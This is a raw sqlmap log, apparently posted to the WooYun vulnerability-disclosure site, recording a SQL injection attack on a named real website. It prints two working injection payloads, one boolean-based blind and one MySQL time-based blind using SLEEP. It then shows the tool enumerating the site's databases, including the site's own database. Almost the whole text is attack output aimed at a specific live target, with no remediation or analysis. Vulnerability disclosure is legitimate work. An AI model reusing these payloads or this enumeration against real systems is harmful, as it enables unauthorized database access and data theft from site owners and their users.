 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://vip.wissun.com:80/space/prohome/user_name/-1' OR 1=1) AND 74
59=7459 AND (3741=3741 or 'R'='/prohome/user_name/%E5%A4%A9%E7%A9%BA%E4%B9%8B%E5
%9F%8E/t/a/pp/1/p/2
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://vip.wissun.com:80/space/prohome/user_name/-1' OR 1=1) AND (S
ELECT * FROM (SELECT(SLEEP(5)))JjLR) AND (8752=8752 or 'R'='/prohome/user_name/%
E5%A4%A9%E7%A9%BA%E4%B9%8B%E5%9F%8E/t/a/pp/1/p/2
---
[09:40:49] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[09:40:49] [INFO] fetching database names
[09:40:49] [INFO] fetching number of databases
[09:40:49] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:40:49] [INFO] retrieved: 3
[09:40:50] [INFO] retrieved: information_schema
[09:41:12] [INFO] retrieved: test
[09:41:17] [INFO] retrieved: vip_wissun_com
available databases [3]:
[*] information_schema
[*] test
[*] vip_wissun_com
[09:41:34] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\vip.wissun.com'
www.wooyun.org